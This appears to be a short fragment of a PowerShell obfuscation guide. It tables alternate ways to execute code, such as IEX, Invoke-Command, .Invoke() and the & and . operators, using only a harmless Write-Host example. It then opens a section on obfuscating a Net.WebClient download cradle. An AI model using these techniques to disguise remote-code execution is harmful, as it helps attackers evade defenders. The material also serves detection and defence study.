 Cmdlet/Alias Example
Invoke-Expression Invoke-Expression "Write-Host ICM Example -ForegroundColor Green"
IEX IEX "Write-Host ICM Example -ForegroundColor Green"
Invoke-Command Invoke-Command {Write-Host ICM Example -ForegroundColor Green}
ICM ICM {Write-Host ICM Example -ForegroundColor Green}
.Invoke() {Write-Host ICM Example -ForegroundColor Green}.Invoke()
.InvokeReturnAsIs() {Write-Host ICM Example -ForegroundColor Green}.InvokeReturnAsIs()
& & {Write-Host ICM Example -ForegroundColor Green}
. . {Write-Host ICM Example -ForegroundColor Green}
Obfuscating the Cradle: (New-Object Net.WebClient)
 